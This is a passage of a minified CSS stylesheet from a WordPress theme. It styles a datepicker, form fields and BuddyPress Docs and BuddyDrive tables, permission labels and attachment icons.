.vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-violet .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-violet .vc_tta-panels-container:after{border-color:#8d6dc4}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-peacoc .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-peacoc .vc_tta-panels-container:after{border-color:#4cadc9}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-chino .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-chino .vc_tta-panels-container:after{border-color:#cec2ab}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-mulled-wine .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-mulled-wine .vc_tta-panels-container:after{border-color:#50485b}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-vista-blue .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-vista-blue .vc_tta-panels-container:after{border-color:#75d69c}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-black .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-black .vc_tta-panels-container:after{border-color:#2a2a2a}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-grey .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-grey .vc_tta-panels-container:after{border-color:#ebebeb}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-orange .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-orange .vc_tta-panels-container:after{border-color:#f7be68}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-sky .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-sky .vc_tta-panels-container:after{border-color:#5aa1e3}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-green .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-green .vc_tta-panels-container:after{border-color:#6dab3c}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-juicy-pink .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-juicy-pink .vc_tta-panels-container:after{border-color:#f4524d}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-sandy-brown .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-sandy-brown .vc_tta-panels-container:after{border-color:#f79468}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-purple .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-purple .vc_tta-panels-container:after{border-color:#b97ebb}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-white .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-white .vc_tta-panels-container:after{border-color:#fff}select::-ms-expand{display:none}#ui-datepicker-div{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}#ui-datepicker-div .ui-datepicker-header{background:#fff;margin-bottom:-1px;font-weight:700;padding:10px;position:relative}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev,#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next{position:absolute;height:24px;cursor:pointer}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev{left:5px}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before{content:"keyboard_arrow_left"}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next{right:5px}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before{content:"keyboard_arrow_right"}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-title{color:rgba(0,0,0,.54);padding:0 24px;text-align:center}#ui-datepicker-div .ui-datepicker-calendar{box-shadow:none;text-align:center}#ui-datepicker-div .ui-datepicker-calendar th{text-align:center}#ui-datepicker-div .ui-datepicker-calendar td a{color:rgba(0,0,0,.54);width:40px;height:40px;line-height:40px;display:block;position:relative;z-index:4}@media(max-width:375px){#ui-datepicker-div .ui-datepicker-calendar td a{width:25px;height:25px;line-height:25px}}#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight,#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-active,#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-hover{color:#fff}#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight:before,#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-active:before,#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}#ui-datepicker-div .ui-datepicker-calendar td a:before{content:"";background:#0288d1;width:100%;height:100%;display:block;border-radius:50%;position:absolute;z-index:-2;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight:before{background:#03a9f4}.vfb-span label{font-size:14px;font-weight:normal;color:rgba(0,0,0,.54)}.vfb-span .vfb-choice{display:inline-block;margin:.75em}.vfb-fieldset{background:#fffde7;padding:20px;border-radius:4px;margin:20px 0;border:1px solid #fff9c4}.vfb-fieldset .vfb-section{padding-left:0}.vfb-fieldset .vfb-section li{list-style:none}.vfb-fieldset .vfb-section li select{background-color:transparent}.vfb-fieldset .vfb-section li.vfb-item-checkbox .vfb-span label,.vfb-fieldset .vfb-section li.vfb-item-radio .vfb-span label{position:relative;top:-2px}.vfb-fieldset .vfb-section li.vfb-item-time .vfb-time{display:inline-block;margin-right:15px;line-height:0}.vfb-fieldset .vfb-section li.vfb-item-time .vfb-time label{float:left;margin-right:5px}label.vfb-error{background:#e53935;color:rgba(255,255,255,.7);clear:both;padding:10px 10px 10px 39px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;font-weight:normal;border:0;position:relative}label.vfb-error:before{content:"error_outline";position:absolute;top:9.5px;left:10px}.rev_slider .tp-caption a.button,.rev_slider .tp-caption body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox a#wp-link-submit,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox .rev_slider .tp-caption a#wp-link-submit,.rev_slider .tp-caption .gears-pricing-table .gears-pricing-table-btn a.btn,.gears-pricing-table .gears-pricing-table-btn .rev_slider .tp-caption a.btn,.rev_slider .tp-caption .widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-logged-in .rev_slider .tp-caption a.logout-link,.rev_slider .tp-caption .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper a.user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .rev_slider .tp-caption a.user-submit,.rev_slider .tp-caption .widget.bbp_widget_login .bbp-login-form .bbp-login-links a.bbp-register-link,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .rev_slider .tp-caption a.bbp-register-link,.rev_slider .tp-caption .thrive-inline .products .product a.add_to_cart_button,.thrive-inline .products .product .rev_slider .tp-caption a.add_to_cart_button,.rev_slider .tp-caption .thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout .rev_slider .tp-caption a.checkout-button,.rev_slider .tp-caption .woocommerce .widget_price_filter .price_slider_amount a.button,.woocommerce .widget_price_filter .price_slider_amount .rev_slider .tp-caption a.button,.rev_slider .tp-caption .woocommerce a.added_to_cart,.woocommerce .rev_slider .tp-caption a.added_to_cart,.rev_slider .tp-caption .woocommerce div.product form.cart a.button,.woocommerce div.product form.cart .rev_slider .tp-caption a.button,.rev_slider .tp-caption .woocommerce a.button.wc-backward:hover,.woocommerce .rev_slider .tp-caption a.button.wc-backward:hover,.rev_slider .tp-caption .woocommerce a.button.alt:hover,.woocommerce .rev_slider .tp-caption a.button.alt:hover,.rev_slider .tp-caption #site-user-updates #user-nav-user-action a.button,#site-user-updates #user-nav-user-action .rev_slider .tp-caption a.button{color:#fff}#buddydrive-item-nav ul{padding-left:0}#buddydrive-item-nav ul li{list-style:none}div#buddydrive-main #buddydrive-uploader .drag-drop #drag-drop-area{border:2px dashed #9e9e9e}@media(max-width:768px){nav#buddydrive-item-nav ul li a{padding:0;display:block}#buddydrive-item-nav ul li#buddydrive-action-analytics{float:none;display:block;clear:both}nav#buddydrive-item-nav ul li.last{float:none;padding:0;font-size:15px;margin:31px 0 0 0}}.buddydrive-item-name{min-width:auto}@media(max-width:768px){table#buddydrive-dir tr td:first-child,table#buddydrive-dir tr td:nth-child(3),table#buddydrive-dir tr td:nth-child(4),table#buddydrive-dir th:first-child,table#buddydrive-dir th.buddydrive-privacy,table#buddydrive-dir th.buddydrive-mime-type{display:none}}nav#buddydrive-item-nav ul li:first-child a{padding-left:0}#buddydrive-main .subsubsub{padding-left:0;clear:both}#buddydrive-main .subsubsub li{list-style:none}.bp_docs #buddypress table.doctable td.title-cell>a,.single-bp_doc #buddypress table.doctable td.title-cell>a,.directory #buddypress table.doctable td.title-cell>a,.buddypress #buddypress table.doctable td.title-cell>a{font-weight:bold;font-size:16px;line-height:1.6;margin:5px 0 10px 0;display:block}.thrive-inline #docs-filter-meta{font-size:14px;color:rgba(0,0,0,.54)}.thrive-inline #docs-filter-meta a{color:rgba(0,0,0,.54)}.thrive-inline .docs-filter-section{padding:10px 15px;border-radius:4px;height:0;border:1px solid rgba(0,0,0,.12);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:20% top;-moz-transform-origin:20% top;-o-transform-origin:20% top;transform-origin:20% top}.thrive-inline .docs-filter-section#docs-filter-section-attachments form #has-attachment{margin-left:0;background-color:transparent}.thrive-inline .docs-filter-section-open{height:100%;background:#f5f5f5;color:rgba(0,0,0,.54);box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.thrive-inline .docs-filter-section,.thrive-inline .docs-filter-section-open{float:left;width:100%;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.thrive-inline .docs-filter-section ul li,.thrive-inline .docs-filter-section-open ul li{margin-bottom:0;line-height:25px;list-style:none}.thrive-inline .no-docs{border-radius:4px;font-size:14px;padding:10px 15px;margin-top:20px;margin-bottom:0;background:#e53935;color:rgba(255,255,255,.7)}.thrive-inline .no-docs:before{content:"info_outline";float:left;margin-right:15px;position:relative;top:-1.5px}.thrive-inline .no-docs a{color:#fff}.thrive-inline div.docs-info-header{background:#fff;padding:10px 20px 20px 20px;margin-bottom:0}.thrive-inline.bp-docs-create #buddypress .bp-docs h2{font-size:24px;margin-bottom:0}.thrive-inline #doc-submit-options{height:auto}.thrive-inline #doc-submit-options a.delete-doc-button{margin-left:3px}@media(max-width:480px){.thrive-inline #doc-submit-options #doc-edit-submit,.thrive-inline #doc-submit-options .action.safe{margin-bottom:10px}.thrive-inline #doc-submit-options .delete-doc-button{white-space:inherit;height:auto;line-height:20px;padding:10px 25px}.thrive-inline #doc-submit-options #doc-edit-submit,.thrive-inline #doc-submit-options .action.safe,.thrive-inline #doc-submit-options .delete-doc-button{width:47.5%;text-align:center;float:left;margin-left:3px;margin-right:3px}}@media(max-width:375px){.thrive-inline #doc-submit-options #doc-edit-submit,.thrive-inline #doc-submit-options .action.safe,.thrive-inline #doc-submit-options .delete-doc-button{width:100%;margin-bottom:10px}.thrive-inline #doc-submit-options .delete-doc-button:last-child{margin-bottom:0}}#content div.doc-content{background:#fff;border:1px solid #f5f5f5}#content div.doc-content #wp-doc_content-wrap button{box-shadow:none}#content div.doc-content .toggle-content{border:0;border-left:1px solid rgba(0,0,0,.12);border-right:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12);border-bottom-right-radius:6px;border-bottom-left-radius:6px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#content div.doc-content .toggle-content table.toggle-table{margin:0;border:0}@media(max-width:480px){#content div.doc-content .toggle-content table.toggle-table{display:block;float:left}#content div.doc-content .toggle-content table.toggle-table tbody,#content div.doc-content .toggle-content table.toggle-table tr,#content div.doc-content .toggle-content table.toggle-table td{float:left;width:100%;display:block;margin-bottom:0}#content div.doc-content .toggle-content table.toggle-table .content-column{padding:0 20px}#content div.doc-content .toggle-content table.toggle-table select{width:auto}#content div.doc-content .toggle-content table.toggle-table select#parent_id{width:100%}}#content div.doc-content .toggle-content table.toggle-table tr{border-top:0;border-left:0;border-right:0}#content div.doc-content .toggleable.toggle-open .toggle-content{max-height:0}#content div.doc-content .toggleable.toggle-closed .toggle-content{display:block;max-height:700px}@media(max-width:480px){#content table.group-docs-options td{width:100%;display:block;margin:0}#content table.group-docs-options td.label label{margin:0}#content table.group-docs-options td:first-of-type{padding-bottom:0}#content table.group-docs-options td:last-of-type{padding-top:0}}#content table.group-docs-options td.label{width:auto}#content table.group-docs-options td select#bp-docs-can-create{margin:.75em 0}.thrive-inline .doc-attachment-mime-icon{background:none}.thrive-inline .doc-attachment-mime-tar:before,.thrive-inline .doc-attachment-mime-zip:before,.thrive-inline .doc-attachment-mime-gz:before,.thrive-inline .doc-attachment-mime-gzip:before,.thrive-inline .doc-attachment-mime-rar:before,.thrive-inline .doc-attachment-mime-7z:before{content:"archive";top:-3px}.thrive-inline .doc-attachment-mime-mp3:before,.thrive-inline .doc-attachment-mime-m4a:before,.thrive-inline .doc-attachment-mime-m4b:before,.thrive-inline .doc-attachment-mime-ra:before,.thrive-inline .doc-attachment-mime-ram:before,.thrive-inline .doc-attachment-mime-wav:before,.thrive-inline .doc-attachment-mime-ogg:before,.thrive-inline .doc-attachment-mime-oga:before,.thrive-inline .doc-attachment-mime-mid:before,.thrive-inline .doc-attachment-mime-midi:before,.thrive-inline .doc-attachment-mime-wma:before,.thrive-inline .doc-attachment-mime-mka:before{content:"library_music";top:-2px}.thrive-inline .doc-attachment-mime-ics:before{content:"event";top:-2px}.thrive-inline .doc-attachment-mime-mdb:before,.thrive-inline .doc-attachment-mime-odb:before{content:"storage";top:-3px}.thrive-inline .doc-attachment-mime-odg:before{content:"insert_chart";top:-3.5px}.thrive-inline .doc-attachment-mime-jpg:before,.thrive-inline .doc-attachment-mime-jpeg:before,.thrive-inline .doc-attachment-mime-gif:before,.thrive-inline .doc-attachment-mime-png:before,.thrive-inline .doc-attachment-mime-bmp:before,.thrive-inline .doc-attachment-mime-tif:before,.thrive-inline .doc-attachment-mime-tiff:before,.thrive-inline .doc-attachment-mime-ico:before{content:"photo";top:-3.5px}.thrive-inline .doc-attachment-mime-pdf:before{content:"picture_as_pdf";top:-3.5px}.thrive-inline .doc-attachment-mime-xla:before,.thrive-inline .doc-attachment-mime-xls:before,.thrive-inline .doc-attachment-mime-xlt:before,.thrive-inline .doc-attachment-mime-xlw:before,.thrive-inline .doc-attachment-mime-xlsx:before,.thrive-inline .doc-attachment-mime-xlsm:before,.thrive-inline .doc-attachment-mime-xlsb:before,.thrive-inline .doc-attachment-mime-xlsb:before,.thrive-inline .doc-attachment-mime-xlsx:before,.thrive-inline .doc-attachment-mime-xlsm:before,.thrive-inline .doc-attachment-mime-xlam:before,.thrive-inline .doc-attachment-mime-ods:before,.thrive-inline .doc-attachment-mime-odc:before{content:"view_comfy";top:-3.5px}.thrive-inline .doc-attachment-mime-txt:before,.thrive-inline .doc-attachment-mime-asc:before,.thrive-inline .doc-attachment-mime-c:before,.thrive-inline .doc-attachment-mime-cc:before,.thrive-inline .doc-attachment-mime-h:before,.thrive-inline .doc-attachment-mime-csv:before,.thrive-inline .doc-attachment-mime-tsv:before,.thrive-inline .doc-attachment-mime-ics:before,.thrive-inline .doc-attachment-mime-rtx:before,.thrive-inline .doc-attachment-mime-css:before,.thrive-inline .doc-attachment-mime-htm:before,.thrive-inline .doc-attachment-mime-html:before{content:"insert_drive_file";top:-4px}.thrive-inline .doc-attachment-mime-asf:before,.thrive-inline .doc-attachment-mime-asx:before,.thrive-inline .doc-attachment-mime-wax:before,.thrive-inline .doc-attachment-mime-wmv:before,.thrive-inline .doc-attachment-mime-wmx:before,.thrive-inline .doc-attachment-mime-avi:before,.thrive-inline .doc-attachment-mime-divx:before,.thrive-inline .doc-attachment-mime-flv:before,.thrive-inline .doc-attachment-mime-mov:before,.thrive-inline .doc-attachment-mime-qt:before,.thrive-inline .doc-attachment-mime-mpeg:before,.thrive-inline .doc-attachment-mime-mpg:before,.thrive-inline .doc-attachment-mime-mpe:before,.thrive-inline .doc-attachment-mime-mp4:before,.thrive-inline .doc-attachment-mime-m4v:before,.thrive-inline .doc-attachment-mime-ogv:before,.thrive-inline .doc-attachment-mime-mkv:before{content:"video_library";top:-3px}.thrive-inline #buddypress #bp-docs-all-docs{padding-left:0;display:inline-block;margin-bottom:30px;width:100%}@media(max-width:768px){.thrive-inline #buddypress #bp-docs-all-docs{margin-bottom:0}}.thrive-inline #buddypress #bp-docs-all-docs li{float:left;list-style:none;background:none;display:block;margin-bottom:0;margin-right:10px}.thrive-inline #buddypress #bp-docs-all-docs li a{display:block;padding:2.5px 5px 2.5px 0;background:transparent;border-bottom:2px solid rgba(0,0,0,.12);color:rgba(0,0,0,.54);font-size:14px}.thrive-inline #buddypress #bp-docs-all-docs li a:hover{border-color:#03a9f4}@media(max-width:768px){.thrive-inline #buddypress #bp-docs-all-docs li a{font-size:14px}}.thrive-inline #buddypress #bp-docs-all-docs li a:hover{color:#03a9f4}.thrive-inline #buddypress #bp-docs-all-docs li.current a{color:#03a9f4;border-color:#03a9f4}.thrive-inline #buddypress #doc-content-permalink code{word-break:break-all}.thrive-inline #buddypress #bp-create-doc-button{margin:-5px 0;font-weight:400}@media(max-width:768px){.thrive-inline #buddypress #bp-create-doc-button{display:block;clear:both;float:left;margin-top:25px}}.thrive-inline #buddypress .docs-info-header{padding:0;background:#fff}.thrive-inline #buddypress .docs-info-header p.currently-viewing{margin-bottom:1.7em;font-size:14px}.thrive-inline #buddypress .docs-info-header p.currently-viewing a{color:rgba(255,255,255,.7);text-decoration:underline}.thrive-inline #buddypress .docs-info-header p.currently-viewing:before{content:"view_list";position:relative;top:7px;margin-right:5px}.thrive-inline #buddypress table.doctable{box-shadow:none;border:0 none}.thrive-inline #buddypress table.doctable tr:hover{background:none}.thrive-inline #buddypress table.doctable tr:hover td.title-cell .row-actions{opacity:1}.thrive-inline #buddypress table.doctable tr .row-actions{visibility:visible}.thrive-inline #buddypress table.doctable tr th{background:none;padding:10px 10px;font-size:12px;border-bottom:1px solid rgba(0,0,0,.12)}.thrive-inline #buddypress table.doctable tr th a{width:auto;font-size:16px;color:rgba(0,0,0,.54);line-height:18px;display:inline-block;position:relative;font-weight:normal}.thrive-inline #buddypress table.doctable tr th.asc a,.thrive-inline #buddypress table.doctable tr th.desc a{background:none;padding-left:29px}.thrive-inline #buddypress table.doctable tr th.asc a:before,.thrive-inline #buddypress table.doctable tr th.desc a:before{position:absolute;left:0;top:-3px}.thrive-inline #buddypress table.doctable tr th.asc a:before{content:"keyboard_arrow_up"}.thrive-inline #buddypress table.doctable tr th.desc a:before{content:"keyboard_arrow_down"}.thrive-inline #buddypress table.doctable td{padding:5px 10px 0}.thrive-inline #buddypress table.doctable td .folder-toggle-link{background-color:#f4f4f4;display:block;padding:10px 25px;border:1px solid #ececec;margin:5px 0}.thrive-inline #buddypress table.doctable td .folder-toggle-link .toggle-folder{color:rgba(0,0,0,.54);font-size:14px}.thrive-inline #buddypress table.doctable td .toggle-content{background-color:white;margin-top:-5px;border:1px solid #ececec;padding:10px 0}.thrive-inline #buddypress table.doctable td .toggle-content .no-docs{font-size:12px;margin:0 15px;color:rgba(0,0,0,.26);background:none;padding:0}.thrive-inline #buddypress table.doctable td .toggle-content .no-docs:before{margin-right:7.5px;top:-1px}.thrive-inline #buddypress table.doctable .attachment-clip-cell{width:auto;display:none}.thrive-inline #buddypress table.doctable .created-date-cell{width:20%}.thrive-inline #buddypress table.doctable .edited-date-cell,.thrive-inline #buddypress table.doctable .tags-cell{display:none}.thrive-inline #buddypress table.doctable .groups-cell{display:none}.thrive-inline #buddypress table.doctable td.title-cell{width:70%;padding-left:39px;position:relative}.thrive-inline #buddypress table.doctable td.title-cell>a{font-size:16px;color:#000;font-weight:normal}.thrive-inline #buddypress table.doctable td.title-cell .genericon{position:absolute;left:10px;top:7.5px}.thrive-inline #buddypress table.doctable td.title-cell .genericon:before{content:"insert_drive_file";color:rgba(0,0,0,.54);font-size:18px}.thrive-inline #buddypress table.doctable td.title-cell .doc-excerpt{margin-left:0;color:rgba(0,0,0,.54)}.thrive-inline #buddypress table.doctable td.title-cell .row-actions{opacity:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}@media(max-width:992px){.thrive-inline #buddypress table.doctable td.title-cell .row-actions{opacity:1}}.thrive-inline #buddypress table.doctable td.title-cell .bp-docs-attachment-drawer ul li{list-style:none;padding:0 0 0 29px;line-height:18px;position:relative}.thrive-inline #buddypress table.doctable td.title-cell .bp-docs-attachment-drawer ul li .doc-attachment-mime-icon{color:rgba(0,0,0,.54);position:absolute;left:0}.thrive-inline #buddypress table.doctable td.title-cell .bp-docs-attachment-drawer ul li a{position:relative;top:2.5px}.thrive-inline #buddypress table.doctable .row-actions a{font-size:12px;color:rgba(0,0,0,.54);padding:0 10px}.thrive-inline #buddypress table.doctable .row-actions a:first-child{padding-left:0}.thrive-inline #buddypress table.doctable .edited-date-cell{position:relative}.thrive-inline #buddypress table.doctable .edited-date-cell.desc a{background:0 none}.thrive-inline #buddypress table.doctable .edited-date-cell.desc a:before{content:"arrow_drop_down";float:left;position:absolute;left:0}.thrive-inline #buddypress table.doctable .edited-date-cell.current-orderby a{background:0 none}.thrive-inline #buddypress table.doctable .edited-date-cell.current-orderby a:before{content:"arrow_drop_up";float:left;position:absolute;left:0}.thrive-inline #buddypress #bp-docs-pagination .prev{font-size:0}.thrive-inline #buddypress #bp-docs-pagination .prev:before{content:"keyboard_arrow_left";position:relative;top:7px}.thrive-inline #buddypress #bp-docs-pagination .next{font-size:0}.thrive-inline #buddypress #bp-docs-pagination .next:before{content:"keyboard_arrow_right";position:relative;top:7px}.thrive-inline #buddypress .bp-docs-attachment-clip{background:0 none;height:25px;width:100%;text-align:center;margin-top:3.5px}.thrive-inline #buddypress .bp-docs-attachment-clip .genericon:before{content:"file_download"}#buddypress #bp-docs-single-doc-header .doc-permissions{width:100%;display:inline-block}#buddypress h3:empty{display:none}#bp-docs-single-doc-header .doc-title{display:none}#bp-docs-single-doc-header .doc-permissions{margin:20px 0;padding:10px 15px;border:0;color:rgba(0,0,0,.54);background:#f7f7f7;box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.12);border-radius:4px;position:relative}#bp-docs-single-doc-header .doc-permissions #doc-group-summary{padding:10px 10px 0 5px;background-color:transparent;border:0;margin-bottom:20px}#bp-docs-single-doc-header .doc-permissions #doc-group-summary>span{display:none}#bp-docs-single-doc-header .doc-permissions #doc-permissions-summary{background-color:transparent;border:0;color:rgba(0,0,0,.54);padding:10px 5px;border-radius:4px}#bp-docs-single-doc-header .doc-permissions .doc-public,#bp-docs-single-doc-header .doc-permissions .doc-limited,#bp-docs-single-doc-header .doc-permissions .doc-private{font-size:0}#bp-docs-single-doc-header .doc-permissions .doc-public strong,#bp-docs-single-doc-header .doc-permissions .doc-limited strong,#bp-docs-single-doc-header .doc-permissions .doc-private strong{font-size:14px}#bp-docs-single-doc-header .doc-permissions .doc-public strong:before,#bp-docs-single-doc-header .doc-permissions .doc-limited strong:before,#bp-docs-single-doc-header .doc-permissions .doc-private strong:before{float:left;margin-right:5px;position:relative;top:0}#bp-docs-single-doc-header .doc-permissions .doc-public strong{color:#9ccc65}#bp-docs-single-doc-header .doc-permissions .doc-public strong:before{content:"public"}#bp-docs-single-doc-header .doc-permissions .doc-limited strong{color:#ff4081}#bp-docs-single-doc-header .doc-permissions .doc-limited strong:before{content:"contacts"}#bp-docs-single-doc-header .doc-permissions .doc-private strong{color:#7e57c2}#bp-docs-single-doc-header .doc-permissions .doc-private strong:before{content:"lock"}#bp-docs-single-doc-header .doc-permissions .doc-permissions-toggle{font-size:14px;font-weight:bold}#bp-docs-single-doc-header .doc-permissions .doc-permissions-toggle:before{float:left;position:relative}#bp-docs-single-doc-header .doc-permissions #doc-permissions-more:before{content:"keyboard_arrow_down"}#bp-docs-single-doc-header .doc-permissions #doc-permissions-less:before{content:"keyboard_arrow_up"}.doc-tabs ul li{list-style:none}.doc-tabs ul li a{color:rgba(0,0,0,.54);font-size:14px;font-weight:normal;padding:2.5px 5px 2.5px 0;background:transparent;border-bottom:2px solid rgba(0,0,0,.12)}.doc-tabs ul li.current a{font-weight:normal}.doc-tabs ul li:hover a,.doc-tabs ul li.current a{background:transparent;color:#03a9f4;border-color:#03a9f4}.bp-docs-attachment-drawer ul{padding-left:0;padding:20px 0}.bp-docs-attachment-drawer h4{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}#doc-meta .toggleable.toggle-closed .toggle-switch,#doc-meta .toggleable.toggle-open .toggle-switch{background:#f2f2f2;color:rgba(0,0,0,.54)}#doc-meta .toggleable.toggle-closed .toggle-switch a:hover,#doc-meta .toggleable.toggle-open .toggle-switch a:hover{font-weight:normal}#doc-meta .toggleable.toggle-closed .plus-or-minus,#doc-meta .toggleable.toggle-open .plus-or-minus{background:none;position:relative}#doc-meta .toggleable.toggle-closed .plus-or-minus:before,#doc-meta .toggleable.toggle-open .plus-or-minus:before{position:relative;top:-5px;left:-30px}#doc-meta .toggleable.toggle-closed .plus-or-minus:before{content:"keyboard_arrow_right"}#doc-meta .toggleable.toggle-open .plus-or-minus:before{content:"keyboard_arrow_down"}.bp-docs #content #doc-meta .doc-meta-box table tr,.single-bp_doc #content #doc-meta .doc-meta-box table tr{background:none}.bp-docs #content div.doc-content,.single-bp_doc #content div.doc-content{background:#fff;border:0;padding:25px 0}.bp-docs #content div.doc-content br.clear,.single-bp_doc #content div.doc-content br.clear{display:none}.bp-docs #content div.doc-content .form-table.ie-fixed,.single-bp_doc #content div.doc-content .form-table.ie-fixed{display:none}.bp-docs #content div.doc-content table.widefat.post-revisions,.single-bp_doc #content div.doc-content table.widefat.post-revisions{box-shadow:none !important;border:0;padding:0}.bp-docs #content div.doc-content table.widefat.post-revisions tr,.single-bp_doc #content div.doc-content table.widefat.post-revisions tr{border:0;background:#fffde7;border:1px solid #eee}.bp-docs #content div.doc-content table.widefat.post-revisions tr:hover,.single-bp_doc #content div.doc-content table.widefat.post-revisions tr:hover{background:#fff9c4}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions tr,.single-bp_doc #content div.doc-content table.widefat.post-revisions tr{width:100%;display:block;float:left}}.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(3),.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(4),.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(5),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(3),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(4),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(5){padding-left:20px}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions thead th,.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th{display:block;float:left;margin-bottom:0}.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(1),.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(2),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(1),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(2){width:10%;text-align:center}.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(4),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(4){width:80%;padding-left:20px}.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(3),.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(5),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(3),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(5){display:none}}.bp-docs #content div.doc-content table.widefat.post-revisions thead tr,.single-bp_doc #content div.doc-content table.widefat.post-revisions thead tr{border-bottom:0}.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr th,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr th{border-left:0;border-top:0}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr th,.single-bp_doc #content 